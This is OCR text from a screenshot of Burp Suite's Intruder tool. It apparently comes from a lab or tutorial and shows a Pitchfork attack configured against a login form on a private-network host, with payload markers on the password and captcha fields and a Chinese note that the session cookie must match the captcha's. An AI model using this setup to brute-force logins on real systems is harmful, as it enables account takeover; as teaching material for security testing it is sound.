 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads ar
Attack type: Pitchfork
1 POST /security/login.php HTTP/1.1
2 Host: 192.168.0.23
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: PHPSESSID=miaf9vjosgff3loblo55ppcsb2
此处必须确保与验证码的Cookie一致
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 username=woniu&password=§12345§&vcode=§0000§